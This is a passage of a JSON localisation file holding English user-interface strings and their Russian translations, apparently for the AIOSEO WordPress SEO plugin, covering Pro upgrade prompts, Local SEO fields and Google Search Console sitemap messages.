upgrade to the Pro plan today and ":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 Pro \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 "],"Bonus:":["\u0411\u043e\u043d\u0443\u0441:"],"Set custom SEO meta, social meta and more for individual terms.":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 SEO-\u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u0439."],"Custom Taxonomies are a PRO Feature":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u2014 \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430\u044f \u0432 \u0432\u0435\u0440\u0441\u0438\u0438 PRO"],"AIOSEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 AIOSEO"],"Search Engines Blocked!":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Follow on X (Twitter)":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 X (Twitter)"],"You can find more information about RSS Sitemaps at %1$ssitemaps.org%2$s.":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 RSS \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 %1$ssitemaps.org%2$s."],"this is an RSS Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0442\u0438\u043f\u0430 Google \u0438\u043b\u0438 Bing."],"Yearly":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Weekly":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"Use Range":["\u0412\u0432\u0435\u0441\u0442\u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d"],"To":["\u0414\u043e"],"Subscription":["\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"],"Partially Free":["\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u043e \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Parsing Block Data...":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043b\u043e\u043a\u0430..."],"Paid":["\u041f\u043b\u0430\u0442\u043d\u043e"],"Our Local SEO addon enables you to tell Google about your business (name, address, opening hours, contact info & more) and further enhances your Knowledge Graph schema markup.":["\u041d\u0430\u0448\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u00ab\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u0442.\u00a0\u0434.) \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043b\u0443\u0447\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439."],"Organization Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Onsite":["\u041e\u0444\u043b\u0430\u0439\u043d"],"Number of Employees":["\u0427\u0438\u0441\u043b\u043e \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432"],"Monthly":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"From":["\u041e\u0442"],"Founding Date":["\u0414\u0430\u0442\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f"],"Enter the primary phone number for your business. Don\u2019t have a business phone number? %1$sSee this guide on how to get one.%2$s":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438. \u0423 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0442 \u043d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430? %1$s\u0412 \u044d\u0442\u043e\u043c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c.%2$s"],"Daily":["\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Configure Local SEO":["\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Blended":["\u0412 \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435"],"Network Activated":["\u0421\u0435\u0442\u044c \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430"],"An error occurred while changing the addon status. Please try again or contact support for more information.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Your site is connected directly to Google Search Console and your sitemaps are in sync.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u043a Google Search Console, \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Upgrade to Pro to unlock Search Statistics and sync your site with Google Search Console. Get valuable insights right inside your WordPress dashboard, track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044e Pro, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Search Console. \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Top Content Discovery":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"There are sitemaps with errors":["\u041d\u0430 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Sitemap Errors":["\u041e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"SEO Changes Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO-\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Search Console":["Search Console"],"Quickly verify ownership in Google Search Console and automatically submit sitemaps with one click. Speed up indexing, increase visibility and optimize your site's performance to effortlessly attract more organic traffic.":["\u0411\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0439\u0442\u0435 \u043f\u0440\u0430\u0432\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 Google Search Console \u0438 \u043e\u0434\u043d\u0438\u043c \u043d\u0430\u0436\u0430\u0442\u0438\u0435\u043c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0423\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e, \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"Ignore":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c"],"Google Search Console Metrics":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 Google Search Console"],"Google Search Console is Connected.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e."],"Fix Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438"],"Content Decay Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Connect Your Site to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Connect to Google to automatically add sitemaps and keep them in sync.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google, \u0447\u0442\u043e\u0431\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0445 \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Are you sure you want to disconnect Google Search Console?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c Google Search Console?"],"All errors have been resolved":["\u0412\u0441\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u044b"],"%1$s has found some errors in sitemaps that were previously submitted to Google Search Console. Since %1$s manages your sitemaps, these additional sitemaps can be removed.":["\u041f\u043b\u0430\u0433\u0438\u043d %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u043e\u0448\u0438\u0431\u043a\u0438 \u0432 \u043a\u0430\u0440\u0442\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u043d\u0435\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0432 Google Search Console. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0432\u0430\u0448\u0438\u043c\u0438 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u0441\u0430\u0439\u0442\u0430, \u044d\u0442\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c."],"Fix Sitemap Errors":["\u0418\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We detected that your sitemap has errors. The last fetch was on %1$s. Click below to resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u044b\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u044b %1$s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your sitemap has errors.":["\u0412 \u043a\u0430\u0440\u0442\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0435\u0441\u0442\u044c \u043e\u0448\u0438\u0431\u043a\u0438."],"Reconnect Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043d\u043e\u0432\u043e Google Search Console"],"We detected that your site has been removed from Google Search Console. If this was done in error, click below to re-sync and resolve this issue.":["\u041c\u044b \u0432\u0438\u0434\u0438\u043c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u043e \u043e\u0448\u0438\u0431\u043a\u0435, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u0443\u044e \u0441\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0430\u0446\u0438\u044e \u0438 \u0440\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443."],"Your site was removed from Google Search Console.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0443\u0434\u0430\u043b\u0435\u043d \u0438\u0437 Google Search Console."],"%1$s can now verify whether your site is correctly verified with Google Search Console and that your sitemaps have been submitted correctly. Connect with Google Search Console now to ensure your content is being added to Google as soon as possible for increased rankings.":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 Google Search Console \u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b \u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u043d\u044b\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435 \u043f\u043e\u043f\u0430\u043b \u0432 Google \u0438 \u043d\u0430\u0447\u0430\u043b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433."],"Have you connected your site to Google Search Console?":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a Google Search Console?"],"Awesome! Google Search Console is connected to your site. This will help you monitor and maintain your site's presence in Google Search results.":["\u041f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435! \u0421\u0435\u0440\u0432\u0438\u0441 Google Search Console \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google \u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u0432\u0430\u043c \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Google Search Console is Connected":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 Google Search Console \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e"],"Sync your site with Google Search Console and get valuable insights right inside your WordPress dashboard. Track keyword rankings and search performance for individual posts with actionable insights to help you rank higher in search results!":["\u0421\u0438\u043d\u0445\u0440\u043e\u043d\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 Google Search Console \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0446\u0435\u043d\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress. \u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Connect Your Site with Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Your WordPress URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL WordPress \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Super-charge your SEO with Link Assistant! Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c 